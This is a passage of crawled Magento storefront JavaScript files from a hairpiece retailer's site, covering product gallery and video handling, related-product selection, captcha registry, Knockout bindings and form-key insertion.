            }

            if (this.options.videoData[i].mediaType === this.VID &&
                fotorama.data[i].type ===  this.VID &&
                fotorama.options.nav === 'thumbs') {
                elem.addClass(this.TI);
            }
        },

        /**
         * Temporary solution with adding types for configurable product items
         *
         * @param {Object} item
         * @param {Number} i
         * @private
         */
        _setItemType: function (item, i) {
            !item.type && (item.type = this.options.videoData[i].mediaType);
        },

        /**
         * Attach
         *
         * @private
         */
        _attachFotoramaEvents: function () {
            this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (e, fotorama) {
                this._startPrepareForPlayer(e, fotorama);
            }, this));

            this.fotoramaItem.on('fotorama:show.' + this.PV, $.proxy(function (e, fotorama) {
                this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, true);
            }, this));

            this.fotoramaItem.on('fotorama:fullscreenexit.' + this.PV, $.proxy(function (e, fotorama) {
                fotorama.activeFrame.$stageFrame.find('.' + this.PV).remove();
                this._startPrepareForPlayer(e, fotorama);
            }, this));
        },

        /**
         * Start prepare for player
         *
         * @param {Event} e
         * @param {jQuery} fotorama
         * @private
         */
        _startPrepareForPlayer: function (e, fotorama) {
            this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, false);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i - 1);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i + 1);
        },

        /**
         * Check for video
         *
         * @param {Event} e
         * @param {jQuery} fotorama
         * @param {Number} number
         * @private
         */
        _checkForVideo: function (e, fotorama, number) {
            var videoData = this.options.videoData[number - 1],
                $image = fotorama.data[number - 1];

            if ($image) {
                !$image.type && this._setItemType($image, number - 1);

                if ($image.type === 'image') {
                    $image.$navThumbFrame && $image.$navThumbFrame.removeClass(this.TI);
                    this._hideCloseVideo();

                    return;
                } else if ($image.$navThumbFrame && $image.type === 'video') {
                    !$image.$navThumbFrame.hasClass(this.TI) && $image.$navThumbFrame.addClass(this.TI);
                }

                $image = $image.$stageFrame;
            }

            if ($image && videoData && videoData.mediaType === this.VID) {
                $(fotorama.activeFrame.$stageFrame).removeAttr('href');
                this._prepareForVideoContainer($image, videoData, fotorama, number);
            }

            if (this.isFullscreen && this.fotoramaItem.data('fotorama').activeFrame.i === number) {
                this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
            }
        },

        /**
         * Prepare for video container
         *
         * @param {jQuery} $image
         * @param {Object} videoData
         * @param {Object} fotorama
         * @param {Number} number
         * @private
         */
        _prepareForVideoContainer: function ($image, videoData, fotorama, number) {
            $image.addClass('fotorama-video-container').addClass(this.VU);
            this._createVideoContainer(videoData, $image);
            this._setVideoEvent($image, this.PV, fotorama, number);
        },

        /**
         * Create video container
         *
         * @param {Object} videoData
         * @param {jQuery} $image
         * @private
         */
        _createVideoContainer: function (videoData, $image) {
            var videoSettings;

            videoSettings = this.options.videoSettings[0];
            $image.find('.' + this.PV).remove();
            $image.append(
                '<div class="' +
                this.PV +
                '" data-related="' +
                videoSettings.showRelated +
                '" data-loop="' +
                videoSettings.videoAutoRestart +
                '" data-type="' +
                videoData.provider +
                '" data-code="' +
                videoData.id +
                '"  data-youtubenocookie="' +
                videoData.useYoutubeNocookie +
                '" data-width="100%" data-height="100%"></div>'
            );
        },

        /**
         *
         * @param {Object} $image
         * @param {Object} PV
         * @param {Object} fotorama
         * @param {Number} number
         * @private
         */
        _setVideoEvent: function ($image, PV, fotorama, number) {
            $image.find('.magnify-lens').remove();
            $image
                .off('click tap', $.proxy(this._clickHandler, this))
                .on('click tap', $.proxy(this._clickHandler, this));
            this._handleBaseVideo(fotorama, number); //check for video is it base and handle it if it's base
        },

        /**
         * Hides preview arrows above video player.
         * @private
         */
        _hideVideoArrows: function () {
            var arrows = $('.' + this.FTAR);

            arrows.removeClass('fotorama__arr--shown');
            arrows.removeClass('fotorama__arr--hidden');
        },

        /**
         * @private
         */
        _showLoader: function () {
            var spinner = this.fotoramaItem.find('.' + this.fotoramaSpinner);

            spinner.addClass(this.fotoramaSpinnerShow);
            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.addClass(this.PVLOADING);
        },

        /**
         * @private
         */
        _hideLoader: function () {
            var spinner = this.fotoramaItem.find('.' + this.fotoramaSpinner);

            spinner.removeClass(this.fotoramaSpinnerShow);
            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.removeClass(this.PVLOADING);
        },

        /**
         * @param {Event} event
         * @private
         */
        _clickHandler: function (event) {
            var type;

            if ($(event.target).hasClass(this.VU) && $(event.target).find('iframe').length === 0) {
                $(event.target).removeClass(this.VU);
                type = $(event.target).find('.' + this.PV).data('type');

                if (this.vimeoJSFrameworkLoaded && type === this.VI) {
                    $(event.target).find('.' + this.PV).productVideoLoader();
                } else if (type === this.VI) {
                    this._showLoader();
                    this.onVimeoJSFramework = function () {
                        $(event.target).find('.' + this.PV).productVideoLoader();
                        this._hideLoader();
                    }.bind(this);
                } else {
                    $(event.target).find('.' + this.PV).productVideoLoader();
                }

                $('.' + this.FTAR).addClass(this.isFullscreen ? 'fotorama__arr--shown' : 'fotorama__arr--hidden');
            }
        },

        /**
         * Handle base video
         * @param {Object} fotorama
         * @param {Number} srcNumber
         * @private
         */
        _handleBaseVideo: function (fotorama, srcNumber) {
            var waitForFroogaloop,
                videoData = this.options.videoData,
                activeIndex = fotorama.activeIndex,
                number = parseInt(srcNumber, 10),
                activeIndexIsBase = videoData[activeIndex];

            if (!this.Base) {
                return;
            }

            if (activeIndexIsBase && number === 1 && $(window).width() > this.MobileMaxWidth) {
                if (this.options.videoData[fotorama.activeIndex].provider === this.VI) {
                    waitForFroogaloop = setInterval($.proxy(function () {
                        if (window.Froogaloop) {
                            clearInterval(waitForFroogaloop);
                            fotorama.requestFullScreen();
                            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
                            this.Base = false;
                        }
                    }, this), 50);
                } else { //if not a vimeo - play it immediately with a little lag in case for fotorama fullscreen
                    setTimeout($.proxy(function () {
                        fotorama.requestFullScreen();
                        this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
                        this.Base = false;
                    }, this), 50);
                }
            }
        },

        /**
         * Destroy video player
         * @param {jQuery} $wrapper
         * @param {jQuery} current
         * @param {bool} close
         * @private
         */
        _unloadVideoPlayer: function ($wrapper, current, close) {
            var self = this;

            if (!$wrapper) {
                return;
            }

            $wrapper.find('.' + this.PVLOADED).removeClass(this.PVLOADED);
            this._hideLoader();

            $wrapper.find('.' + this.PV).each(function () {
                var $item = $(this).parent(),
                    cloneVideoDiv,
                    iframeElement = $(this).find('iframe'),
                    currentIndex,
                    itemIndex;

                if (iframeElement.length === 0) {
                    return;
                }

                currentIndex = current.activeFrame.$stageFrame.index();
                itemIndex = $item.index();

                if (currentIndex === itemIndex && !close) {
                    return;
                }

                if (currentIndex !== itemIndex && close) {
                    return;
                }

                iframeElement.remove();
                cloneVideoDiv = $(this).clone();
                $(this).remove();
                $item.append(cloneVideoDiv);
                $item.addClass(self.VU);

                self._hideCloseVideo();
                self._hideVideoArrows();

                if (self.isFullscreen && !self.fotoramaItem.data('fotorama').options.fullscreen.arrows) {
                    if ($('.' + self.FTAR + '--prev').is(':focus') || $('.' + self.FTAR + '--next').is(':focus')) {
                        $(self.FTCF).focus();
                    }
                }
            });
        }
    });

    return $.mage.AddFotoramaVideoEvents;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/gallery/gallery.js
body_size: 3835
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'fotorama/fotorama',
    'underscore',
    'matchMedia',
    'mage/template',
    'text!mage/gallery/gallery.html',
    'uiClass',
    'mage/translate'
], function ($, fotorama, _, mediaCheck, template, galleryTpl, Class, $t) {
    'use strict';

    /**
     * Retrieves index if the main item.
     * @param {Array.<Object>} data - Set of gallery items.
     */
    var getMainImageIndex = function (data) {
            var mainIndex;

            if (_.every(data, function (item) {
                    return _.isObject(item);
                })
            ) {
                mainIndex = _.findIndex(data, function (item) {
                    return item.isMain;
                });
            }

            return mainIndex > 0 ? mainIndex : 0;
        },

        /**
         * Helper for parse translate property
         *
         * @param {Element} el - el that to parse
         * @returns {Array} - array of properties.
         */
        getTranslate = function (el) {
            var slideTransform = $(el).attr('style').split(';');

            slideTransform = $.map(slideTransform, function (style) {
                style = style.trim();

                if (style.startsWith('transform: translate3d')) {
                    return style.match(/transform: translate3d\((.+)px,(.+)px,(.+)px\)/);
                }

                return false;
            });

            return slideTransform.filter(Boolean);
        },

        /**
         * @param {*} str
         * @return {*}
         * @private
         */
        _toNumber = function (str) {
            var type = typeof str;

            if (type === 'string') {
                return parseInt(str); //eslint-disable-line radix
            }

            return str;
        };

    return Class.extend({

        defaults: {
            settings: {},
            config: {},
            startConfig: {}
        },

        /**
         * Checks if device has touch interface.
         * @return {Boolean} The result of searching touch events on device.
         */
        isTouchEnabled: (function () {
            return 'ontouchstart' in document.documentElement;
        })(),

        /**
         * Initializes gallery.
         * @param {Object} config - Gallery configuration.
         * @param {String} element - String selector of gallery DOM element.
         */
        initialize: function (config, element) {
            var self = this;

            this._super();

            _.bindAll(this,
                '_focusSwitcher'
            );

            /*turn off arrows for touch devices*/
            if (this.isTouchEnabled) {
                config.options.arrows = false;

                if (config.fullscreen) {
                    config.fullscreen.arrows = false;
                }
            }

            config.options.width = _toNumber(config.options.width);
            config.options.height = _toNumber(config.options.height);
            config.options.thumbwidth = _toNumber(config.options.thumbwidth);
            config.options.thumbheight = _toNumber(config.options.thumbheight);

            config.options.swipe = true;
            this.config = config;

            this.settings = {
                $element: $(element),
                $pageWrapper: $('body>.page-wrapper'),
                currentConfig: config,
                defaultConfig: _.clone(config),
                fullscreenConfig: _.clone(config.fullscreen),
                breakpoints: config.breakpoints,
                activeBreakpoint: {},
                fotoramaApi: null,
                isFullscreen: false,
                api: null,
                data: _.clone(config.data)
            };
            config.options.ratio = config.options.width / config.options.height;
            config.options.height = null;

            $.extend(true, this.startConfig, config);

            this.initGallery();
            this.initApi();
            this.setupBreakpoints();
            this.initFullscreenSettings();

            this.settings.$element.on('click', '.fotorama__stage__frame', function () {
                if (
                    !$(this).parents('.fotorama__shadows--left, .fotorama__shadows--right').length &&
                    !$(this).hasClass('fotorama-video-container')
                ) {
                    self.openFullScreen();
                }
            });

            if (this.isTouchEnabled && this.settings.isFullscreen) {
                this.settings.$element.on('tap', '.fotorama__stage__frame', function () {
                    var translate = getTranslate($(this).parents('.fotorama__stage__shaft'));

                    if (translate[1] === '0' && !$(this).hasClass('fotorama-video-container')) {
                        self.openFullScreen();
                        self.settings.$pageWrapper.hide();
                    }
                });
            }
        },

        /**
         * Open gallery fullscreen
         */
        openFullScreen: function () {
            this.settings.api.fotorama.requestFullScreen();
            this.settings.$fullscreenIcon.css({
                opacity: 1,
                visibility: 'visible',
                display: 'block'
            });
        },

        /**
         * Gallery fullscreen settings.
         */
        initFullscreenSettings: function () {
            var settings = this.settings,
                self = this;

            settings.$gallery = this.settings.$element.find('[data-gallery-role="gallery"]');
            settings.$fullscreenIcon = this.settings.$element.find('[data-gallery-role="fotorama__fullscreen-icon"]');
            settings.focusableStart = this.settings.$element.find('[data-gallery-role="fotorama__focusable-start"]');
            settings.focusableEnd = this.settings.$element.find('[data-gallery-role="fotorama__focusable-end"]');
            settings.closeIcon = this.settings.$element.find('[data-gallery-role="fotorama__fullscreen-icon"]');
            settings.fullscreenConfig.swipe = true;

            settings.$gallery.on('fotorama:fullscreenenter', function () {
                settings.closeIcon.show();
                settings.focusableStart.attr('tabindex', '0');
                settings.focusableEnd.attr('tabindex', '0');
                settings.focusableStart.bind('focusin', self._focusSwitcher);
                settings.focusableEnd.bind('focusin', self._focusSwitcher);
                settings.api.updateOptions(settings.defaultConfig.options, true);
                settings.api.updateOptions(settings.fullscreenConfig, true);

                if (!_.isEqual(settings.activeBreakpoint, {}) && settings.breakpoints) {
                    settings.api.updateOptions(settings.activeBreakpoint.options, true);
                }
                settings.isFullscreen = true;
            });

            settings.$gallery.on('fotorama:fullscreenexit', function () {
                settings.closeIcon.hide();
                settings.focusableStart.attr('tabindex', '-1');
                settings.focusableEnd.attr('tabindex', '-1');
                settings.api.updateOptions(settings.defaultConfig.options, true);
                settings.focusableStart.unbind('focusin', this._focusSwitcher);
                settings.focusableEnd.unbind('focusin', this._focusSwitcher);
                settings.closeIcon.hide();

                if (!_.isEqual(settings.activeBreakpoint, {}) && settings.breakpoints) {
                    settings.api.updateOptions(settings.activeBreakpoint.options, true);
                }
                settings.isFullscreen = false;
                settings.$element.data('gallery').updateOptions({
                    swipe: true
                });
            });
        },

        /**
         * Switcher focus.
         */
        _focusSwitcher: function (e) {
            var target = $(e.target),
                settings = this.settings;

            if (target.is(settings.focusableStart)) {
                this._setFocus('start');
            } else if (target.is(settings.focusableEnd)) {
                this._setFocus('end');
            }
        },

        /**
         * Set focus to element.
         * @param {String} position - can be "start" and "end"
         *      positions.
         *      If position is "end" - sets focus to first
         *      focusable element in modal window scope.
         *      If position is "start" - sets focus to last
         *      focusable element in modal window scope
         */
        _setFocus: function (position) {
            var settings = this.settings,
                focusableElements,
                infelicity;

            if (position === 'end') {
                settings.$gallery.find(settings.closeIcon).focus();
            } else if (position === 'start') {
                infelicity = 3; //Constant for find last focusable element
                focusableElements = settings.$gallery.find(':focusable');
                focusableElements.eq(focusableElements.length - infelicity).focus();
            }
        },

        /**
         * Initializes gallery with configuration options.
         */
        initGallery: function () {
            var breakpoints = {},
                settings = this.settings,
                config = this.config,
                tpl = template(galleryTpl, {
                    next: $t('Next'),
                    previous: $t('Previous')
                }),
                mainImageIndex;

            if (settings.breakpoints) {
                _.each(_.values(settings.breakpoints), function (breakpoint) {
                    var conditions;

                    _.each(_.pairs(breakpoint.conditions), function (pair) {
                        conditions = conditions ? conditions + ' and (' + pair[0] + ': ' + pair[1] + ')' :
                        '(' + pair[0] + ': ' + pair[1] + ')';
                    });
                    breakpoints[conditions] = breakpoint.options;
                });
                settings.breakpoints = breakpoints;
            }

            _.extend(config, config.options);
            config.options = undefined;

            config.click = false;
            config.breakpoints = null;
            settings.currentConfig = config;
            settings.$element.html(tpl);
            settings.$element.removeClass('_block-content-loading');
            settings.$elementF = $(settings.$element.children()[0]);
            settings.$elementF.fotorama(config);
            settings.fotoramaApi = settings.$elementF.data('fotorama');
            $.extend(true, config, this.startConfig);

            mainImageIndex = getMainImageIndex(config.data);

            if (mainImageIndex) {
                this.settings.fotoramaApi.show({
                    index: mainImageIndex,
                    time: 0
                });
            }
        },

        /**
         * Creates breakpoints for gallery.
         */
        setupBreakpoints: function () {
            var pairs,
                settings = this.settings,
                config = this.config,
                startConfig = this.startConfig,
                isTouchEnabled = this.isTouchEnabled;

            if (_.isObject(settings.breakpoints)) {
                pairs = _.pairs(settings.breakpoints);
                _.each(pairs, function (pair) {
                    mediaCheck({
                        media: pair[0],

                        /**
                         * Is triggered when breakpoint enties.
                         */
                        entry: function () {
                            $.extend(true, config, _.clone(startConfig));

                            settings.api.updateOptions(settings.defaultConfig.options, true);

                            if (settings.isFullscreen) {
                                settings.api.updateOptions(settings.fullscreenConfig, true);
                            }

                            if (isTouchEnabled) {
                                settings.breakpoints[pair[0]].options.arrows = false;

                                if (settings.breakpoints[pair[0]].options.fullscreen) {
                                    settings.breakpoints[pair[0]].options.fullscreen.arrows = false;
                                }
                            }

                            settings.api.updateOptions(settings.breakpoints[pair[0]].options, true);
                            $.extend(true, config, settings.breakpoints[pair[0]]);
                            settings.activeBreakpoint = settings.breakpoints[pair[0]];
                        },

                        /**
                         * Is triggered when breakpoint exits.
                         */
                        exit: function () {
                            $.extend(true, config, _.clone(startConfig));
                            settings.api.updateOptions(settings.defaultConfig.options, true);

                            if (settings.isFullscreen) {
                                settings.api.updateOptions(settings.fullscreenConfig, true);
                            }
                            settings.activeBreakpoint = {};
                        }
                    });
                });
            }
        },

        /**
         * Creates gallery's API.
         */
        initApi: function () {
            var settings = this.settings,
                config = this.config,
                api = {

                    /**
                     * Contains fotorama's API methods.
                     */
                    fotorama: settings.fotoramaApi,

                    /**
                     * Displays the last image on preview.
                     */
                    last: function () {
                        settings.fotoramaApi.show('>>');
                    },

                    /**
                     * Displays the first image on preview.
                     */
                    first: function () {
                        settings.fotoramaApi.show('<<');
                    },

                    /**
                     * Displays previous element on preview.
                     */
                    prev: function () {
                        settings.fotoramaApi.show('<');
                    },

                    /**
                     * Displays next element on preview.
                     */
                    next: function () {
                        settings.fotoramaApi.show('>');
                    },

                    /**
                     * Displays image with appropriate count number on preview.
                     * @param {Number} index - Number of image that should be displayed.
                     */
                    seek: function (index) {
                        if (_.isNumber(index) && index !== 0) {

                            if (index > 0) {
                                index -= 1;
                            }
                            settings.fotoramaApi.show(index);
                        }
                    },

                    /**
                     * Updates gallery with new set of options.
                     * @param {Object} configuration - Standart gallery configuration object.
                     * @param {Boolean} isInternal - Is this function called via breakpoints.
                     */
                    updateOptions: function (configuration, isInternal) {

                        var $selectable = $('a[href], area[href], input, select, ' +
                                'textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]')
                                .not('[tabindex=-1], [disabled], :hidden'),
                            $focus = $(':focus'),
                            index;

                        if (_.isObject(configuration)) {

                            //Saves index of focus
                            $selectable.each(function (number) {
                                if ($(this).is($focus)) {
                                    index = number;
                                }
                            });

                            if (this.isTouchEnabled) {
                                configuration.arrows = false;
                            }
                            configuration.click = false;
                            configuration.breakpoints = null;

                            if (!isInternal) {
                                !_.isEqual(settings.activeBreakpoint, {} && settings.brekpoints) ?
                                    $.extend(true, settings.activeBreakpoint.options, configuration) :

                                    settings.isFullscreen ?
                                        $.extend(true, settings.fullscreenConfig, configuration) :
                                        $.extend(true, settings.defaultConfig.options, configuration);

                            }
                            $.extend(true, settings.currentConfig.options, configuration);
                            settings.fotoramaApi.setOptions(settings.currentConfig.options);

                            if (_.isNumber(index)) {
                                $selectable.eq(index).focus();
                            }
                        }
                    },

                    /**
                     * Updates gallery with specific set of items.
                     * @param {Array.<Object>} data - Set of gallery items to update.
                     */
                    updateData: function (data) {
                        var mainImageIndex;

                        if (_.isArray(data)) {
                            settings.fotoramaApi.load(data);
                            mainImageIndex = getMainImageIndex(data);

                            if (mainImageIndex) {
                                settings.fotoramaApi.show({
                                    index: mainImageIndex,
                                    time: 0
                                });
                            }

                            $.extend(false, settings, {
                                data: data,
                                defaultConfig: data
                            });
                            $.extend(false, config, {
                                data: data
                            });
                        }
                    },

                    /**
                     * Returns current images list
                     *
                     * @returns {Array}
                     */
                    returnCurrentImages: function () {
                        var images = [];

                        _.each(this.fotorama.data, function (item) {
                            images.push(_.omit(item, '$navThumbFrame', '$navDotFrame', '$stageFrame', 'labelledby'));
                        });

                        return images;
                    },

                    /**
                     * Updates gallery data partially by index
                     * @param {Number} index - Index of image in data array to be updated.
                     * @param {Object} item - Standart gallery image object.
                     *
                     */
                    updateDataByIndex: function (index, item) {
                        settings.fotoramaApi.spliceByIndex(index, item);
                    }
                };

            settings.$element.data('gallery', api);
            settings.api = settings.$element.data('gallery');
            settings.$element.trigger('gallery:loaded');
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/related-products.js
body_size: 1151
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'mage/translate'
], function ($) {
    'use strict';

    $.widget('mage.relatedProducts', {
        options: {
            relatedCheckbox: '.related-checkbox', // Class name for a related product's input checkbox.
            relatedProductsCheckFlag: false, // Related products checkboxes are initially unchecked.
            relatedProductsField: '#related-products-field', // Hidden input field that stores related products.
            selectAllMessage: $.mage.__('select all'),
            unselectAllMessage: $.mage.__('unselect all'),
            selectAllLink: '[data-role="select-all"]',
            elementsSelector: '.item.product'
        },

        /**
         * Bind events to the appropriate handlers.
         * @private
         */
        _create: function () {
            $(this.options.selectAllLink, this.element).on('click', $.proxy(this._selectAllRelated, this));
            $(this.options.relatedCheckbox, this.element).on('click', $.proxy(this._addRelatedToProduct, this));
            this._showRelatedProducts(
                this.element.find(this.options.elementsSelector),
                this.element.data('limit'),
                this.element.data('shuffle')
            );
        },

        /**
         * This method either checks all checkboxes for a product's set of related products (select all)
         * or unchecks them (unselect all).
         * @private
         * @param {jQuery.Event} e - Click event on either the "select all" link or the "unselect all" link.
         * @return {Boolean} - Prevent default event action and event propagation.
         */
        _selectAllRelated: function (e) {
            var innerHTML = this.options.relatedProductsCheckFlag ?
                this.options.selectAllMessage : this.options.unselectAllMessage;

            $(e.target).html(innerHTML);
            $(this.options.relatedCheckbox).attr(
                'checked',
                this.options.relatedProductsCheckFlag = !this.options.relatedProductsCheckFlag
            );
            this._addRelatedToProduct();

            return false;
        },

        /**
         * This method iterates through each checkbox for all related products and collects only those products
         * whose checkbox has been checked. The selected related products are stored in a hidden input field.
         * @private
         */
        _addRelatedToProduct: function () {
            $(this.options.relatedProductsField).val(
                $(this.options.relatedCheckbox + ':checked').map(function () {
                    return this.value;
                }).get().join(',')
            );
        },

        /**
         * Show related products according to limit. Shuffle if needed.
         * @param {*} elements
         * @param {*} limit
         * @param {*} shuffle
         * @private
         */
        _showRelatedProducts: function (elements, limit, shuffle) {
            var index;

            if (shuffle) {
                this._shuffle(elements);
            }

            if (limit === 0) {
                limit = elements.length;
            }

            for (index = 0; index < limit; index++) {
                $(elements[index]).show();
            }
        },

        /* jscs:disable */
        /* eslint-disable */
        /**
         * Shuffle an array
         * @param {Array} o
         * @returns {*}
         */
        _shuffle: function shuffle(o) { //v1.0
            for (var j, x, i = o.length; i; j = Math.floor(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
            return o;
        }

        /* jscs:disable */
        /* eslint:disable */
    });

    return $.mage.relatedProducts;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/model/captchaList.js
body_size: 815
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    var captchaList = [];

    return {
        /**
         * @param {Object} captcha
         */
        add: function (captcha) {
            captchaList.push(captcha);
        },

        /**
         * @param {String} formId
         * @return {Object}
         */
        getCaptchaByFormId: function (formId) {
            var captcha = null;

            $.each(captchaList, function (key, item) {
                if (formId === item.formId) {
                    captcha = item;

                    return false;
                }
            });

            return captcha;
        },

        /**
         * @return {Array}
         */
        getCaptchaList: function () {
            return captchaList;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/bind-html.js
body_size: 746
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore',
    'mage/apply/main',
    '../template/renderer'
], function (ko, _, mage, renderer) {
    'use strict';

    /**
     * Set html to node element.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {Function} html - Observable html content.
     */
    function setHtml(el, html) {
        ko.utils.emptyDomNode(el);
        html = ko.utils.unwrapObservable(html);

        if (!_.isNull(html) && !_.isUndefined(html)) {
            if (!_.isString(html)) {
                html = html.toString();
            }

            el.innerHTML = html;
        }
    }

    /**
     * Apply bindings and call magento attributes parser.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {ko.bindingContext} ctx - Instance of ko.bindingContext, passed to binding initially.
     */
    function applyComponents(el, ctx) {
        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);
        ko.applyBindingsToDescendants(ctx, el);
        mage.apply();
    }

    ko.bindingHandlers.bindHtml = {
        /**
         * Scope binding's init method.
         *
         * @returns {Object} - Knockout declaration for it to let binding control descendants.
         */
        init: function () {
            return {
                controlsDescendantBindings: true
            };
        },

        /**
         * Reads params passed to binding.
         * Set html to node element, apply bindings and call magento attributes parser.
         *
         * @param {HTMLElement} el - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to el.
         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.
         */
        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {
            setHtml(el, valueAccessor());
            applyComponents(el, bindingContext);
        }
    };

    renderer.addAttribute('bindHtml');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/common.js
body_size: 588
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').submit();

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/resizable.js
body_size: 1193
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'Magento_Ui/js/lib/view/utils/async',
    'uiRegistry',
    'underscore',
    '../template/renderer',
    'jquery-ui-modules/resizable'
], function (ko, $, async, registry, _, renderer) {
    'use strict';

    var sizeOptions = [
            'minHeight',
            'maxHeight',
            'minWidth',
            'maxWidth'
        ],

        handles = {
            height: '.ui-resizable-s, .ui-resizable-n',
            width: '.ui-resizable-w, .ui-resizable-e'
        };

    /**
     * Recalcs visibility of handles, width and height of resizable based on content
     * @param {HTMLElement} element
     */
    function adjustSize(element) {
        var maxHeight,
            maxWidth;

        element = $(element);
        maxHeight = element.resizable('option').maxHeight;
        maxWidth = element.resizable('option').maxWidth;

        if (maxHeight && element.height() > maxHeight) {
            element.height(maxHeight + 1);
            $(handles.height).hide();
        } else {
            $(handles.height).show();
        }

        if (maxWidth && element.width() > maxWidth) {
            element.width(maxWidth + 1);
            $(handles.width).hide();
        } else {
            $(handles.width).show();
        }
    }

    /**
     * Recalcs allowed min, max width and height based on configured selectors
     * @param {Object} sizeConstraints
     * @param {String} componentName
     * @param {HTMLElement} element
     * @param {Boolean} hasWidthUpdate
     */
    function recalcAllowedSize(sizeConstraints, componentName, element, hasWidthUpdate) {
        var size;

        element = $(element);

        if (!element.data('resizable')) {
            return;
        }

        if (!hasWidthUpdate) {
            element.css('width', 'auto');
        }

        _.each(sizeConstraints, function (selector, key) {
            async.async({
                component: componentName,
                selector: selector
            }, function (elem) {
                size = key.indexOf('Height') !== -1 ? $(elem).outerHeight(true) : $(elem).outerWidth(true);

                if (element.data('resizable')) {
                    element.resizable('option', key, size + 1);
                }
            });
        }, this);

        adjustSize(element);
    }

    /**
     * Preprocess config to separate options,
     * which must be processed further before applying
     *
     * @param {Object} config
     * @param {Object} viewModel
     * @param {*} element
     * @return {Object} config
     */
    function processConfig(config, viewModel, element) {
        var sizeConstraint,
            sizeConstraints = {},
            recalc,
            hasWidthUpdate;

        if (_.isEmpty(config)) {
            return {};
        }
        _.each(sizeOptions, function (key) {
            sizeConstraint = config[key];

            if (sizeConstraint && !_.isNumber(sizeConstraint)) {
                sizeConstraints[key] = sizeConstraint;
                delete config[key];
            }
        });
        hasWidthUpdate =  _.some(sizeConstraints, function (value, key) {
            return key.indexOf('Width') !== -1;
        });

        recalc = recalcAllowedSize.bind(null, sizeConstraints, viewModel.name, element, hasWidthUpdate);
        config.start = recalc;
        $(window).on('resize.resizable', recalc);
        registry.get(viewModel.provider).on('reloaded', recalc);

        return config;
    }

    ko.bindingHandlers.resizable = {

        /**
         * Binding init callback.
         *
         * @param {*} element
         * @param {Function} valueAccessor
         * @param {Function} allBindings
         * @param {Object} viewModel
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var config = processConfig(valueAccessor(), viewModel, element);

            $(element).resizable(config);
        }
    };

    renderer.addAttribute('resizable');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/provider.js
body_size: 729
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'uiElement',
    'Magento_Catalog/js/product/storage/storage-service'
], function (_, Element, storage) {
    'use strict';

    return Element.extend({
        defaults: {
